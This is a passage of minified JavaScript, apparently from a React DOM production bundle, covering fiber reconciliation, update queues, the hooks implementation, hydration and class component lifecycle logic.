t=i({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var qi={current:null},Yi=null,Xi=null,Ji=null;function Zi(){Ji=Xi=Yi=null}function eo(e){var t=qi.current;li(qi),e.type._context._currentValue=t}function to(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function no(e,t){Yi=e,Ji=Xi=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Ou=!0),e.firstContext=null)}function ro(e,t){if(Ji!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Ji=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Xi){if(null===Yi)throw Error(u(308));Xi=t,Yi.dependencies={expirationTime:0,firstContext:t,responders:null}}else Xi=Xi.next=t;return e._currentValue}var io=!1;function oo(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function uo(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function ao(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function lo(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function co(e,t){var n=e.alternate;null!==n&&uo(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function so(e,t,n,r){var o=e.updateQueue;io=!1;var u=o.baseQueue,a=o.shared.pending;if(null!==a){if(null!==u){var l=u.next;u.next=a.next,a.next=l}u=a,o.shared.pending=null,null!==(l=e.alternate)&&(null!==(l=l.updateQueue)&&(l.baseQueue=a))}if(null!==u){l=u.next;var c=o.baseState,s=0,f=null,p=null,d=null;if(null!==l)for(var h=l;;){if((a=h.expirationTime)<r){var v={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===d?(p=d=v,f=c):d=d.next=v,a>s&&(s=a)}else{null!==d&&(d=d.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),ol(a,h.suspenseConfig);e:{var m=e,g=h;switch(a=t,v=n,g.tag){case 1:if("function"==typeof(m=g.payload)){c=m.call(v,c,a);break e}c=m;break e;case 3:m.effectTag=-4097&m.effectTag|64;case 0:if(null==(a="function"==typeof(m=g.payload)?m.call(v,c,a):m))break e;c=i({},c,a);break e;case 2:io=!0}}null!==h.callback&&(e.effectTag|=32,null===(a=o.effects)?o.effects=[h]:a.push(h))}if(null===(h=h.next)||h===l){if(null===(a=o.shared.pending))break;h=u.next=a.next,a.next=l,o.baseQueue=u=a,o.shared.pending=null}}null===d?f=c:d.next=p,o.baseState=f,o.baseQueue=d,ul(s),e.expirationTime=s,e.memoizedState=c}}function fo(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(null!==i){if(r.callback=null,r=i,i=n,"function"!=typeof r)throw Error(u(191,r));r.call(i)}}}var po=Y.ReactCurrentBatchConfig,ho=(new r.Component).refs;function vo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:i({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var mo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Ze(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Qa(),i=po.suspense;(i=ao(r=Ga(r,e,i),i)).payload=t,null!=n&&(i.callback=n),lo(e,i),Ka(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Qa(),i=po.suspense;(i=ao(r=Ga(r,e,i),i)).tag=1,i.payload=t,null!=n&&(i.callback=n),lo(e,i),Ka(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Qa(),r=po.suspense;(r=ao(n=Ga(n,e,r),r)).tag=2,null!=t&&(r.callback=t),lo(e,r),Ka(e,n)}};function go(e,t,n,r,i,o,u){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,o,u):!t.prototype||!t.prototype.isPureReactComponent||(!Dr(n,r)||!Dr(i,o))}function yo(e,t,n){var r=!1,i=si,o=t.contextType;return"object"==typeof o&&null!==o?o=ro(o):(i=vi(t)?di:fi.current,o=(r=null!=(r=t.contextTypes))?hi(e,i):si),t=new t(n,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=mo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=o),t}function bo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&mo.enqueueReplaceState(t,t.state,null)}function wo(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=ho,oo(e);var o=t.contextType;"object"==typeof o&&null!==o?i.context=ro(o):(o=vi(t)?di:fi.current,i.context=hi(e,o)),so(e,n,i,r),i.state=e.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(vo(e,t,o,n),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&mo.enqueueReplaceState(i,i.state,null),so(e,n,i,r),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.effectTag|=4)}var xo=Array.isArray;function Eo(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(u(309));var r=n.stateNode}if(!r)throw Error(u(147,e));var i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:((t=function(e){var t=r.refs;t===ho&&(t=r.refs={}),null===e?delete t[i]:t[i]=e})._stringRef=i,t)}if("string"!=typeof e)throw Error(u(284));if(!n._owner)throw Error(u(290,e))}return e}function So(e,t){if("textarea"!==e.type)throw Error(u(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function ko(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=_l(e,t)).index=0,e.sibling=null,e}function o(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function a(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Nl(n,e.mode,r)).return=e,t):((t=i(t,n)).return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?((r=i(t,n.props)).ref=Eo(e,t,n),r.return=e,r):((r=Pl(n.type,n.key,n.props,null,e.mode,r)).ref=Eo(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Ol(n,e.mode,r)).return=e,t):((t=i(t,n.children||[])).return=e,t)}function f(e,t,n,r,o){return null===t||7!==t.tag?((t=Cl(n,e.mode,r,o)).return=e,t):((t=i(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Nl(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=Pl(t.type,t.key,t.props,null,e.mode,n)).ref=Eo(e,null,t),n.return=e,n;case te:return(t=Ol(t,e.mode,n)).return=e,t}if(xo(t)||ve(t))return(t=Cl(t,e.mode,n,null)).return=e,t;So(e,t)}return null}function d(e,t,n,r){var i=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==i?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===i?n.type===ne?f(e,t,n.props.children,r,i):c(e,t,n,r):null;case te:return n.key===i?s(e,t,n,r):null}if(xo(n)||ve(n))return null!==i?null:f(e,t,n,r,null);So(e,n)}return null}function h(e,t,n,r,i){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,i);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?f(t,e,r.props.children,i,r.key):c(t,e,r,i);case te:return s(t,e=e.get(null===r.key?n:r.key)||null,r,i)}if(xo(r)||ve(r))return f(t,e=e.get(n)||null,r,i,null);So(t,r)}return null}function v(i,u,a,l){for(var c=null,s=null,f=u,v=u=0,m=null;null!==f&&v<a.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var g=d(i,f,a[v],l);if(null===g){null===f&&(f=m);break}e&&f&&null===g.alternate&&t(i,f),u=o(g,u,v),null===s?c=g:s.sibling=g,s=g,f=m}if(v===a.length)return n(i,f),c;if(null===f){for(;v<a.length;v++)null!==(f=p(i,a[v],l))&&(u=o(f,u,v),null===s?c=f:s.sibling=f,s=f);return c}for(f=r(i,f);v<a.length;v++)null!==(m=h(f,i,v,a[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),u=o(m,u,v),null===s?c=m:s.sibling=m,s=m);return e&&f.forEach((function(e){return t(i,e)})),c}function m(i,a,l,c){var s=ve(l);if("function"!=typeof s)throw Error(u(150));if(null==(l=s.call(l)))throw Error(u(151));for(var f=s=null,v=a,m=a=0,g=null,y=l.next();null!==v&&!y.done;m++,y=l.next()){v.index>m?(g=v,v=null):g=v.sibling;var b=d(i,v,y.value,c);if(null===b){null===v&&(v=g);break}e&&v&&null===b.alternate&&t(i,v),a=o(b,a,m),null===f?s=b:f.sibling=b,f=b,v=g}if(y.done)return n(i,v),s;if(null===v){for(;!y.done;m++,y=l.next())null!==(y=p(i,y.value,c))&&(a=o(y,a,m),null===f?s=y:f.sibling=y,f=y);return s}for(v=r(i,v);!y.done;m++,y=l.next())null!==(y=h(v,i,m,y.value,c))&&(e&&null!==y.alternate&&v.delete(null===y.key?m:y.key),a=o(y,a,m),null===f?s=y:f.sibling=y,f=y);return e&&v.forEach((function(e){return t(i,e)})),s}return function(e,r,o,l){var c="object"==typeof o&&null!==o&&o.type===ne&&null===o.key;c&&(o=o.props.children);var s="object"==typeof o&&null!==o;if(s)switch(o.$$typeof){case ee:e:{for(s=o.key,c=r;null!==c;){if(c.key===s){switch(c.tag){case 7:if(o.type===ne){n(e,c.sibling),(r=i(c,o.props.children)).return=e,e=r;break e}break;default:if(c.elementType===o.type){n(e,c.sibling),(r=i(c,o.props)).ref=Eo(e,c,o),r.return=e,e=r;break e}}n(e,c);break}t(e,c),c=c.sibling}o.type===ne?((r=Cl(o.props.children,e.mode,l,o.key)).return=e,e=r):((l=Pl(o.type,o.key,o.props,null,e.mode,l)).ref=Eo(e,r,o),l.return=e,e=l)}return a(e);case te:e:{for(c=o.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===o.containerInfo&&r.stateNode.implementation===o.implementation){n(e,r.sibling),(r=i(r,o.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Ol(o,e.mode,l)).return=e,e=r}return a(e)}if("string"==typeof o||"number"==typeof o)return o=""+o,null!==r&&6===r.tag?(n(e,r.sibling),(r=i(r,o)).return=e,e=r):(n(e,r),(r=Nl(o,e.mode,l)).return=e,e=r),a(e);if(xo(o))return v(e,r,o,l);if(ve(o))return m(e,r,o,l);if(s&&So(e,o),void 0===o&&!c)switch(e.tag){case 1:case 0:throw e=e.type,Error(u(152,e.displayName||e.name||"Component"))}return n(e,r)}}var To=ko(!0),_o=ko(!1),Po={},Co={current:Po},No={current:Po},Oo={current:Po};function Fo(e){if(e===Po)throw Error(u(174));return e}function Mo(e,t){switch(ci(Oo,t),ci(No,e),ci(Co,Po),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ze(null,"");break;default:t=ze(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}li(Co),ci(Co,t)}function Io(){li(Co),li(No),li(Oo)}function Lo(e){Fo(Oo.current);var t=Fo(Co.current),n=ze(t,e.type);t!==n&&(ci(No,e),ci(Co,n))}function Ro(e){No.current===e&&(li(Co),li(No))}var Ao={current:0};function zo(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function jo(e,t){return{responder:e,props:t}}var Do=Y.ReactCurrentDispatcher,Uo=Y.ReactCurrentBatchConfig,Bo=0,Wo=null,Vo=null,$o=null,Ho=!1;function Qo(){throw Error(u(321))}function Go(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!zr(e[n],t[n]))return!1;return!0}function Ko(e,t,n,r,i,o){if(Bo=o,Wo=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,Do.current=null===e||null===e.memoizedState?gu:yu,e=n(r,i),t.expirationTime===Bo){o=0;do{if(t.expirationTime=0,!(25>o))throw Error(u(301));o+=1,$o=Vo=null,t.updateQueue=null,Do.current=bu,e=n(r,i)}while(t.expirationTime===Bo)}if(Do.current=mu,t=null!==Vo&&null!==Vo.next,Bo=0,$o=Vo=Wo=null,Ho=!1,t)throw Error(u(300));return e}function qo(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===$o?Wo.memoizedState=$o=e:$o=$o.next=e,$o}function Yo(){if(null===Vo){var e=Wo.alternate;e=null!==e?e.memoizedState:null}else e=Vo.next;var t=null===$o?Wo.memoizedState:$o.next;if(null!==t)$o=t,Vo=e;else{if(null===e)throw Error(u(310));e={memoizedState:(Vo=e).memoizedState,baseState:Vo.baseState,baseQueue:Vo.baseQueue,queue:Vo.queue,next:null},null===$o?Wo.memoizedState=$o=e:$o=$o.next=e}return $o}function Xo(e,t){return"function"==typeof t?t(e):t}function Jo(e){var t=Yo(),n=t.queue;if(null===n)throw Error(u(311));n.lastRenderedReducer=e;var r=Vo,i=r.baseQueue,o=n.pending;if(null!==o){if(null!==i){var a=i.next;i.next=o.next,o.next=a}r.baseQueue=i=o,n.pending=null}if(null!==i){i=i.next,r=r.baseState;var l=a=o=null,c=i;do{var s=c.expirationTime;if(s<Bo){var f={expirationTime:c.expirationTime,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};null===l?(a=l=f,o=r):l=l.next=f,s>Wo.expirationTime&&(Wo.expirationTime=s,ul(s))}else null!==l&&(l=l.next={expirationTime:1073741823,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),ol(s,c.suspenseConfig),r=c.eagerReducer===e?c.eagerState:e(r,c.action);c=c.next}while(null!==c&&c!==i);null===l?o=r:l.next=a,zr(r,t.memoizedState)||(Ou=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Zo(e){var t=Yo(),n=t.queue;if(null===n)throw Error(u(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,o=t.memoizedState;if(null!==i){n.pending=null;var a=i=i.next;do{o=e(o,a.action),a=a.next}while(a!==i);zr(o,t.memoizedState)||(Ou=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function eu(e){var t=qo();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Xo,lastRenderedState:e}).dispatch=vu.bind(null,Wo,e),[t.memoizedState,e]}function tu(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Wo.updateQueue)?(t={lastEffect:null},Wo.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function nu(){return Yo().memoizedState}function ru(e,t,n,r){var i=qo();Wo.effectTag|=e,i.memoizedState=tu(1|t,n,void 0,void 0===r?null:r)}function iu(e,t,n,r){var i=Yo();r=void 0===r?null:r;var o=void 0;if(null!==Vo){var u=Vo.memoizedState;if(o=u.destroy,null!==r&&Go(r,u.deps))return void tu(t,n,o,r)}Wo.effectTag|=e,i.memoizedState=tu(1|t,n,o,r)}function ou(e,t){return ru(516,4,e,t)}function uu(e,t){return iu(516,4,e,t)}function au(e,t){return iu(4,2,e,t)}function lu(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function cu(e,t,n){return n=null!=n?n.concat([e]):null,iu(4,2,lu.bind(null,t,e),n)}function su(){}function fu(e,t){return qo().memoizedState=[e,void 0===t?null:t],e}function pu(e,t){var n=Yo();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Go(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function du(e,t){var n=Yo();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Go(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function hu(e,t,n){var r=Ui();Wi(98>r?98:r,(function(){e(!0)})),Wi(97<r?97:r,(function(){var r=Uo.suspense;Uo.suspense=void 0===t?null:t;try{e(!1),n()}finally{Uo.suspense=r}}))}function vu(e,t,n){var r=Qa(),i=po.suspense;i={expirationTime:r=Ga(r,e,i),suspenseConfig:i,action:n,eagerReducer:null,eagerState:null,next:null};var o=t.pending;if(null===o?i.next=i:(i.next=o.next,o.next=i),t.pending=i,o=e.alternate,e===Wo||null!==o&&o===Wo)Ho=!0,i.expirationTime=Bo,Wo.expirationTime=Bo;else{if(0===e.expirationTime&&(null===o||0===o.expirationTime)&&null!==(o=t.lastRenderedReducer))try{var u=t.lastRenderedState,a=o(u,n);if(i.eagerReducer=o,i.eagerState=a,zr(a,u))return}catch(e){}Ka(e,r)}}var mu={readContext:ro,useCallback:Qo,useContext:Qo,useEffect:Qo,useImperativeHandle:Qo,useLayoutEffect:Qo,useMemo:Qo,useReducer:Qo,useRef:Qo,useState:Qo,useDebugValue:Qo,useResponder:Qo,useDeferredValue:Qo,useTransition:Qo},gu={readContext:ro,useCallback:fu,useContext:ro,useEffect:ou,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ru(4,2,lu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ru(4,2,e,t)},useMemo:function(e,t){var n=qo();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=qo();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=vu.bind(null,Wo,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},qo().memoizedState=e},useState:eu,useDebugValue:su,useResponder:jo,useDeferredValue:function(e,t){var n=eu(e),r=n[0],i=n[1];return ou((function(){var n=Uo.suspense;Uo.suspense=void 0===t?null:t;try{i(e)}finally{Uo.suspense=n}}),[e,t]),r},useTransition:function(e){var t=eu(!1),n=t[0];return t=t[1],[fu(hu.bind(null,t,e),[t,e]),n]}},yu={readContext:ro,useCallback:pu,useContext:ro,useEffect:uu,useImperativeHandle:cu,useLayoutEffect:au,useMemo:du,useReducer:Jo,useRef:nu,useState:function(){return Jo(Xo)},useDebugValue:su,useResponder:jo,useDeferredValue:function(e,t){var n=Jo(Xo),r=n[0],i=n[1];return uu((function(){var n=Uo.suspense;Uo.suspense=void 0===t?null:t;try{i(e)}finally{Uo.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Jo(Xo),n=t[0];return t=t[1],[pu(hu.bind(null,t,e),[t,e]),n]}},bu={readContext:ro,useCallback:pu,useContext:ro,useEffect:uu,useImperativeHandle:cu,useLayoutEffect:au,useMemo:du,useReducer:Zo,useRef:nu,useState:function(){return Zo(Xo)},useDebugValue:su,useResponder:jo,useDeferredValue:function(e,t){var n=Zo(Xo),r=n[0],i=n[1];return uu((function(){var n=Uo.suspense;Uo.suspense=void 0===t?null:t;try{i(e)}finally{Uo.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Zo(Xo),n=t[0];return t=t[1],[pu(hu.bind(null,t,e),[t,e]),n]}},wu=null,xu=null,Eu=!1;function Su(e,t){var n=kl(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ku(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Tu(e){if(Eu){var t=xu;if(t){var n=t;if(!ku(e,t)){if(!(t=xn(n.nextSibling))||!ku(e,t))return e.effectTag=-1025&e.effectTag|2,Eu=!1,void(wu=e);Su(wu,n)}wu=e,xu=xn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,Eu=!1,wu=e}}function _u(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;wu=e}function Pu(e){if(e!==wu)return!1;if(!Eu)return _u(e),Eu=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!yn(t,e.memoizedProps))for(t=xu;t;)Su(e,t),t=xn(t.nextSibling);if(_u(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(u(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){xu=xn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}xu=null}}else xu=wu?xn(e.stateNode.nextSibling):null;return!0}function Cu(){xu=wu=null,Eu=!1}var Nu=Y.ReactCurrentOwner,Ou=!1;function Fu(e,t,n,r){t.child=null===e?_o(t,null,n,r):To(t,e.child,n,r)}function Mu(e,t,n,r,i){n=n.render;var o=t.ref;return no(t,i),r=Ko(e,t,n,r,o,i),null===e||Ou?(t.effectTag|=1,Fu(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),Ku(e,t,i))}function Iu(e,t,n,r,i,o){if(null===e){var u=n.type;return"function"!=typeof u||Tl(u)||void 0!==u.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Pl(n.type,null,r,null,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=u,Lu(e,t,u,r,i,o))}return u=e.child,i<o&&(i=u.memoizedProps,(n=null!==(n=n.compare)?n:Dr)(i,r)&&e.ref===t.ref)?Ku(e,t,o):(t.effectTag|=1,(e=_l(u,r)).ref=t.ref,e.return=t,t.child=e)}function Lu(e,t,n,r,i,o){return null!==e&&Dr(e.memoizedProps,r)&&e.ref===t.ref&&(Ou=!1,i<o)?(t.expirationTime=e.expirationTime,Ku(e,t,o)):Au(e,t,n,r,o)}function Ru(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Au(e,t,n,r,i){var o=vi(n)?di:fi.current;return o=hi(t,o),no(t,i),n=Ko(e,t,n,r,o,i),null===e||Ou?(t.effectTag|=1,Fu(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),Ku(e,t,i))}function zu(e,t,n,r,i){if(vi(n)){var o=!0;bi(t)}else o=!1;if(no(t,i),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),yo(t,n,r),wo(t,n,r,i),r=!0;else if(null===e){var u=t.stateNode,a=t.memoizedProps;u.props=a;var l=u.context,c=n.contextType;"object"==typeof c&&null!==c?c=ro(c):c=hi(t,c=vi(n)?di:fi.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof u.getSnapshotBeforeUpdate;f||"function"!=typeof u.UNSAFE_componentWillReceiveProps&&"function"!=typeof u.componentWillReceiveProps||(a!==r||l!==c)&&bo(t,u,r,c),io=!1;var p=t.memoizedState;u.state=p,so(t,r,u,i),l=t.memoizedState,a!==r||p!==l||pi.current||io?("function"==typeof s&&(vo(t,n,s,r),l=t.memoizedState),(a=io||go(t,n,a,r,p,l,c))?(f||"function"!=typeof u.UNSAFE_componentWillMount&&"function"!=typeof u.componentWillMount||("function"==typeof u.componentWillMount&&u.componentWillMount(),"function"==typeof u.UNSAFE_componentWillMount&&u.UNSAFE_componentWillMount()),"function"==typeof u.componentDidMount&&(t.effectTag|=4)):("function"==typeof u.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),u.props=r,u.state=l,u.context=c,r=a):("function"==typeof u.componentDidMount&&(t.effectTag|=4),r=!1)}else u=t.stateNode,uo(e,t),a=t.memoizedProps,u.props=t.type===t.elementType?a:Ki(t.type,a),l=u.context,"object"==typeof(c=n.contextType)&&null!==c?c=ro(c):c=hi(t,c=vi(n)?di:fi.current),(f="function"==typeof(s=n.getDerivedStateFromProps)||"function"==typeof u.getSnapshotBeforeUpdate)||"function"!=typeof u.UNSAFE_componentWillReceiveProps&&"function"!=typeof u.componentWillReceiveProps||(a!==r||l!==c)&&bo(t,u,r,c),io=!1,l=t.memoizedState,u.state=l,so(t,r,u,i),p=t.memoizedState,a!==r||l!==p||pi.current||io?("function"==typeof s&&(vo(t,n,s,r),p=t.memoizedState),(s=io||go(t,n,a,r,l,p,c))?(f||"function"!=typeof u.UNSAFE_componentWillUpdate&&"function"!=typeof u.componentWillUpdate||("function"==typeof u.componentWillUpdate&&u.componentWillUpdate(r,p,c),"function"==typeof u.UNSAFE_componentWillUpdate&&u.UNSAFE_componentWillUpdate(r,p,c)),"function"==typeof u.componentDidUpdate&&(t.effectTag|=4),"function"==typeof u.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof u.componentDidUpdate||a===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof u.getSnapshotBeforeUpdate||a===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),u.props=r,u.state=p,u.context=c,r=s):("function"!=typeof u.componentDidUpdate||a===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof u.getSnapshotBeforeUpdate||a===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return ju(e,t,n,r,o,i)}function ju(e,t,n,r,i,o){Ru(e,t);var u=0!=(64&t.effectTag);if(!r&&!u)return i&&wi(t,n,!1),Ku(e,t,o);r=t.stateNode,Nu.current=t;var a=u&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&u?(t.child=To(t,e.child,null,o),t.child=To(t,null,a,o)):Fu(e,t,a,o),t.memoizedState=r.state,i&&wi(t,n,!0),t.child}function Du(e){var t=e.stateNode;t.pendingContext?gi(0,t.pendingContext,t.pendingContext!==t.context):t.context&&gi(0,t.context,!1),Mo(e,t.containerInfo)}var Uu,Bu,Wu,Vu={dehydrated:null,retryTime:0};function $u(e,t,n){var r,i=t.mode,o=t.pendingProps,u=Ao.current,a=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&u)&&(null===e||null!==e.memoizedState)),r?(a=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(u|=1),ci(Ao,1&u),null===e){if(void 0!==o.fallback&&Tu(t),a){if(a=o.fallback,(o=Cl(null,i,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,o.child=e;null!==e;)e.return=o,e=e.sibling;return(n=Cl(a,i,n,null)).return=t,o.sibling=n,t.memoizedState=Vu,t.child=o,n}return i=o.children,t.memoizedState=null,t.child=_o(t,null,i,n)}if(null!==e.memoizedState){if(i=(e=e.child).sibling,a){if(o=o.fallback,(n=_l(e,e.pendingProps)).return=t,0==(2&t.mode)&&(a=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=a;null!==a;)a.return=n,a=a.sibling;return(i=_l(i,o)).return=t,n.sibling=i,n.childExpirationTime=0,t.memoizedState=Vu,t.child=n,i}return 